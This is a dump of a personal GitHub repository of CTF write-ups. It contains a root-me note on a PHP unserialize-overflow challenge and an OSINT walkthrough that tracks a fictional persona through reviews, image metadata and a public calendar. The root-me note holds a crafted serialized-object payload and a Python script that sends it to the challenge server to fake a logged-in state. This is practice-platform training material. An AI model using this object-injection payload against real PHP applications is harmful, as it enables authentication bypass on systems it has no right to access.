├── rootme
└── web_server
│ ├── README.md
│ └── Unserialize Overflow.md
├── README.md
├── Web
├── ImaginaryCTF - Destructoid 250 pts
│ ├── Images
│ │ ├── Pasted image 20210725162523.png
│ │ ├── Pasted image 20210725162917.png
│ │ ├── Pasted image 20210725163320.png
│ │ ├── Pasted image 20210725163657.png
│ │ ├── Pasted image 20210725163741.png
│ │ ├── Pasted image 20210725164031.png
│ │ ├── Pasted image 20210725164224.png
│ │ ├── Pasted image 20210725164452.png
│ │ ├── Pasted image 20210725164552.png
│ │ ├── Pasted image 20210725165005.png
│ │ └── Pasted image 20210725165252.png
│ └── README.md
├── LITCTF 2021 - Alex Fan Club API (500)
│ ├── Images
│ │ ├── Pasted image 20210718142935.png
│ │ ├── Pasted image 20210718143143.png
│ │ ├── Pasted image 20210718143708.png
│ │ ├── Pasted image 20210718144143.png
│ │ ├── Pasted image 20210718144351.png
│ │ ├── Pasted image 20210718144919.png
│ │ ├── Pasted image 20210718145140.png
│ │ ├── Pasted image 20210718145215.png
│ │ ├── Pasted image 20210718145526.png
│ │ ├── Pasted image 20210718145729.png
│ │ ├── Pasted image 20210718145830.png
│ │ ├── Pasted image 20210718150035.png
│ │ ├── Pasted image 20210718150124.png
│ │ ├── Pasted image 20210718150501.png
│ │ ├── Pasted image 20210718150521.png
│ │ ├── Pasted image 20210718150731.png
│ │ └── Pasted image 20210718150806.png
│ └── README.md
└── H@cktivityCon 2021 - SpiralCI
│ └── README.md
├── OSINT
└── RTLxHACTF - All Hail Google (75pts)
│ └── README.md
└── Cookie-Arena-Season-1
└── README.md
/rootme/web_server/README.md:
--------------------------------------------------------------------------------
1 | ## Not exactly writeups, just a place for storing my payloads
2 |
--------------------------------------------------------------------------------
/README.md:
--------------------------------------------------------------------------------
1 | # Here are some writeups of good challenges in CTFs written by me - psycholog1st
2 |
--------------------------------------------------------------------------------
/Web/ImaginaryCTF - Destructoid 250 pts/Images/Pasted image 20210725162523.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/HEAD/Web/ImaginaryCTF - Destructoid 250 pts/Images/Pasted image 20210725162523.png
--------------------------------------------------------------------------------
/Web/ImaginaryCTF - Destructoid 250 pts/Images/Pasted image 20210725162917.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/HEAD/Web/ImaginaryCTF - Destructoid 250 pts/Images/Pasted image 20210725162917.png
--------------------------------------------------------------------------------
/Web/ImaginaryCTF - Destructoid 250 pts/Images/Pasted image 20210725163320.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/HEAD/Web/ImaginaryCTF - Destructoid 250 pts/Images/Pasted image 20210725163320.png
--------------------------------------------------------------------------------
/Web/ImaginaryCTF - Destructoid 250 pts/Images/Pasted image 20210725163657.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/HEAD/Web/ImaginaryCTF - Destructoid 250 pts/Images/Pasted image 20210725163657.png
--------------------------------------------------------------------------------
/Web/ImaginaryCTF - Destructoid 250 pts/Images/Pasted image 20210725163741.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/HEAD/Web/ImaginaryCTF - Destructoid 250 pts/Images/Pasted image 20210725163741.png
--------------------------------------------------------------------------------
/Web/ImaginaryCTF - Destructoid 250 pts/Images/Pasted image 20210725164031.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/HEAD/Web/ImaginaryCTF - Destructoid 250 pts/Images/Pasted image 20210725164031.png
--------------------------------------------------------------------------------
/Web/ImaginaryCTF - Destructoid 250 pts/Images/Pasted image 20210725164224.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/HEAD/Web/ImaginaryCTF - Destructoid 250 pts/Images/Pasted image 20210725164224.png
--------------------------------------------------------------------------------
/Web/ImaginaryCTF - Destructoid 250 pts/Images/Pasted image 20210725164452.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/HEAD/Web/ImaginaryCTF - Destructoid 250 pts/Images/Pasted image 20210725164452.png
--------------------------------------------------------------------------------
/Web/ImaginaryCTF - Destructoid 250 pts/Images/Pasted image 20210725164552.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/HEAD/Web/ImaginaryCTF - Destructoid 250 pts/Images/Pasted image 20210725164552.png
--------------------------------------------------------------------------------
/Web/ImaginaryCTF - Destructoid 250 pts/Images/Pasted image 20210725165005.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/HEAD/Web/ImaginaryCTF - Destructoid 250 pts/Images/Pasted image 20210725165005.png
--------------------------------------------------------------------------------
/Web/ImaginaryCTF - Destructoid 250 pts/Images/Pasted image 20210725165252.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/HEAD/Web/ImaginaryCTF - Destructoid 250 pts/Images/Pasted image 20210725165252.png
--------------------------------------------------------------------------------
/Web/LITCTF 2021 - Alex Fan Club API (500)/Images/Pasted image 20210718142935.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/HEAD/Web/LITCTF 2021 - Alex Fan Club API (500)/Images/Pasted image 20210718142935.png
--------------------------------------------------------------------------------
/Web/LITCTF 2021 - Alex Fan Club API (500)/Images/Pasted image 20210718143143.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/HEAD/Web/LITCTF 2021 - Alex Fan Club API (500)/Images/Pasted image 20210718143143.png
--------------------------------------------------------------------------------
/Web/LITCTF 2021 - Alex Fan Club API (500)/Images/Pasted image 20210718143708.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/HEAD/Web/LITCTF 2021 - Alex Fan Club API (500)/Images/Pasted image 20210718143708.png
--------------------------------------------------------------------------------
/Web/LITCTF 2021 - Alex Fan Club API (500)/Images/Pasted image 20210718144143.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/HEAD/Web/LITCTF 2021 - Alex Fan Club API (500)/Images/Pasted image 20210718144143.png
--------------------------------------------------------------------------------
/Web/LITCTF 2021 - Alex Fan Club API (500)/Images/Pasted image 20210718144351.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/HEAD/Web/LITCTF 2021 - Alex Fan Club API (500)/Images/Pasted image 20210718144351.png
--------------------------------------------------------------------------------
/Web/LITCTF 2021 - Alex Fan Club API (500)/Images/Pasted image 20210718144919.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/HEAD/Web/LITCTF 2021 - Alex Fan Club API (500)/Images/Pasted image 20210718144919.png
--------------------------------------------------------------------------------
/Web/LITCTF 2021 - Alex Fan Club API (500)/Images/Pasted image 20210718145140.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/HEAD/Web/LITCTF 2021 - Alex Fan Club API (500)/Images/Pasted image 20210718145140.png
--------------------------------------------------------------------------------
/Web/LITCTF 2021 - Alex Fan Club API (500)/Images/Pasted image 20210718145215.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/HEAD/Web/LITCTF 2021 - Alex Fan Club API (500)/Images/Pasted image 20210718145215.png
--------------------------------------------------------------------------------
/Web/LITCTF 2021 - Alex Fan Club API (500)/Images/Pasted image 20210718145526.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/HEAD/Web/LITCTF 2021 - Alex Fan Club API (500)/Images/Pasted image 20210718145526.png
--------------------------------------------------------------------------------
/Web/LITCTF 2021 - Alex Fan Club API (500)/Images/Pasted image 20210718145729.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/HEAD/Web/LITCTF 2021 - Alex Fan Club API (500)/Images/Pasted image 20210718145729.png
--------------------------------------------------------------------------------
/Web/LITCTF 2021 - Alex Fan Club API (500)/Images/Pasted image 20210718145830.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/HEAD/Web/LITCTF 2021 - Alex Fan Club API (500)/Images/Pasted image 20210718145830.png
--------------------------------------------------------------------------------
/Web/LITCTF 2021 - Alex Fan Club API (500)/Images/Pasted image 20210718150035.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/HEAD/Web/LITCTF 2021 - Alex Fan Club API (500)/Images/Pasted image 20210718150035.png
--------------------------------------------------------------------------------
/Web/LITCTF 2021 - Alex Fan Club API (500)/Images/Pasted image 20210718150124.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/HEAD/Web/LITCTF 2021 - Alex Fan Club API (500)/Images/Pasted image 20210718150124.png
--------------------------------------------------------------------------------
/Web/LITCTF 2021 - Alex Fan Club API (500)/Images/Pasted image 20210718150501.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/HEAD/Web/LITCTF 2021 - Alex Fan Club API (500)/Images/Pasted image 20210718150501.png
--------------------------------------------------------------------------------
/Web/LITCTF 2021 - Alex Fan Club API (500)/Images/Pasted image 20210718150521.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/HEAD/Web/LITCTF 2021 - Alex Fan Club API (500)/Images/Pasted image 20210718150521.png
--------------------------------------------------------------------------------
/Web/LITCTF 2021 - Alex Fan Club API (500)/Images/Pasted image 20210718150731.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/HEAD/Web/LITCTF 2021 - Alex Fan Club API (500)/Images/Pasted image 20210718150731.png
--------------------------------------------------------------------------------
/Web/LITCTF 2021 - Alex Fan Club API (500)/Images/Pasted image 20210718150806.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/HEAD/Web/LITCTF 2021 - Alex Fan Club API (500)/Images/Pasted image 20210718150806.png
--------------------------------------------------------------------------------
/rootme/web_server/Unserialize Overflow.md:
--------------------------------------------------------------------------------
1 | Idea: https://blog.hacktivesecurity.com/index.php/2019/10/03/rusty-joomla-rce/
2 |
3 | Debug file:
4 |
5 | ```php
6 | _username = $username;
18 | $this->_password = $password;
19 | $this->_logged = false;
20 | }
21 |
22 | public function setLogged($logged)
23 | {
24 | $this->_logged = $logged;
25 | }
26 |
27 | public function isLogged()
28 | {
29 | return $this->_logged;
30 | }
31 |
32 | public function getUsername()
33 | {
34 | return $this->_username;
35 | }
36 |
37 | public function getPassword()
38 | {
39 | return $this->_password;
40 | }
41 | }
42 |
43 | // Overflow: username truncated -> overflow the password, user password to overwrite logged then use email to wrap the rest
44 |
45 | //$serialize_data = 'O:4:"User":4:{s:12:"'.chr(0).'*'.chr(0).'_username";s:5:"guest";s:12:"'.chr(0).'*'.chr(0).'_password";s:5:"guest";s:10:"'.chr(0).'*'.chr(0).'_logged";b:1;s:9:"'.chr(0).'*'.chr(0).'_email";s:43:"s:10:"'.chr(0).'*'.chr(0).'_logged";b:0;s:9:"'.chr(0).'*'.chr(0).'_email";s:0:"";}';
46 | //$serialize_data = 'O:4:"User":4:{s:12:"'.chr(0).'*'.chr(0).'_username";s:60:"\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0";s:12:"\0\0\0_password";s:87:"gu";s:12:"\0\0\0_password";s:3:"gue";s:10:"\0\0\0_logged";b:1;s:9:"\0\0\0_email";s:43:"s:10:"'.chr(0).'*'.chr(0).'_logged";b:0;s:9:"'.chr(0).'*'.chr(0).'_email";s:0:"";}';
47 | $username = '\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0';
48 | $password = 'gu";s:12:"\0\0\0_password";s:3:"gue";s:10:"\0\0\0_logged";b:1;s:9:"\0\0\0_email";s:45:"';
49 | $user = new User($username, $password);
50 | $serialized_value = (serialize($user));
51 | $data = str_replace(chr(0) . '*' . chr(0), '\0\0\0', $serialized_value);
52 | $unserialize = str_replace('\0\0\0', chr(0) . '*' . chr(0), $data);
53 | var_dump($unserialize);
54 | var_dump(unserialize($unserialize));
55 | //$serialized_user = str_replace('\0\0\0', chr(0) . '*' . chr(0), $serialize_data);
56 | //$user = unserialize($serialized_user);
57 | //var_dump($user);
58 | ?>
59 |
60 | ```
61 |
62 | Exploit file:
63 |
64 | ```python
65 | from tokenize import cookie_re
66 | import requests
67 |
68 |
69 | url = 'http://challenge01.root-me.org/web-serveur/ch65/'
70 | cookies = {
71 | 'PHPSESSID': 'd4274216d3338c272046f3edac55e9fe'
72 | }
73 |
74 | data = {
75 | 'username': r'\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0',
76 | 'password': r'gu";s:12:"\0\0\0_password";s:3:"gue";s:10:"\0\0\0_logged";b:1;s:9:"\0\0\0_email";s:45:"',
77 | 'submit': 'login'
78 | }
79 |
80 | requests.post(url, cookies=cookies, data=data) # storeUserSession
81 | print(requests.get(url, cookies=cookies).text) # getUserSession and retrieve flag
82 | ```
83 |
--------------------------------------------------------------------------------
/OSINT/RTLxHACTF - All Hail Google (75pts)/README.md:
--------------------------------------------------------------------------------
1 |
2 | # All-Hail-Google
3 | ## OSINT Challenge for RTLxHACTF (Written by me in cooperation with Moriarty from Thehackerscrew)
4 |
5 | 
6 | ## Imo it deserves more than 75pts, only 8 solves until the end of CTF
7 |
8 | ## Start with a geoguesser image
9 |
10 | 
11 | ## Description: A 'wonder' place
12 |
13 |
14 | ## With Google lens or something like that we find out that the place is Wonders Park, Da Nang, Viet Nam (The city which im living at xD)
15 | https://www.google.com/maps/place/C%C3%B4ng+vi%C3%AAn+K%E1%BB%B3+Quan/@16.0988215,108.2222085,17z/data=!4m12!1m6!3m5!1s0x3142198d74e5a281:0x24e8ff134e9f0079!2zQ8O0bmcgdmnDqm4gS-G7syBRdWFu!8m2!3d16.0988164!4d108.2243972!3m4!1s0x3142198d74e5a281:0x24e8ff134e9f0079!8m2!3d16.0988164!4d108.2243972?hl=vi-VN
16 |
17 | ## Look at the review section, we see this comment with 'newest' filter that looks really suspicious ( I used one of my account to review because google prevent newly created account from spamming review)
18 |
19 | 
20 |
21 | ## Follow the paste bin link we got this drive link
22 | 
23 |
24 | ## Follow it we get this image
25 | 
26 |
27 | ## After downloading it and use 'exiftool' we got the email of Alexander
28 | 
29 |
30 | ## Now we got the email, if we mail it, there is an auto reply mail which lead us to Rick Astley song :)
31 | ## So now look at the review: `Such a great place, can't wait to visit this park with my wife next year.`
32 | ## That looks like an event in calendar
33 | ## But if we use Ghunt, we can't see the event (the calendar of alexixthomas is actually public, but somehow i fooled Ghunt =)))
34 | 
35 |
36 | ## So if players use Ghunt, they might follow the wrong path.
37 | ## Now we go to Google Calendar and add the gmail to search list
38 | 
39 |
40 | ## Then scroll the calendar to next year, we see the event
41 | 
42 |
43 | ## Here we got the email of his wife, the username lead to another Twitter account which is just an easter egg
44 | ## Then we mail her, we got auto reply
45 |
